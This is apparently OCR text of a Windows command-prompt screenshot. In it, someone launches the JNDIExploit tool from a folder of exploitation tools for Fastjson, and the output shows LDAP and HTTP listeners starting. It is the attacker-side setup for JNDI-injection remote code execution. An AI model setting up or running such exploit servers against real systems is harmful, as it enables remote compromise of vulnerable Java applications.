 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.4652]
(c) Microsoft Corporation。保留所有权利。
D:\security_something\VulToolsKit漏洞利用工具合集\Fastjson漏洞批量检测工具>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192
.168.31.107
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...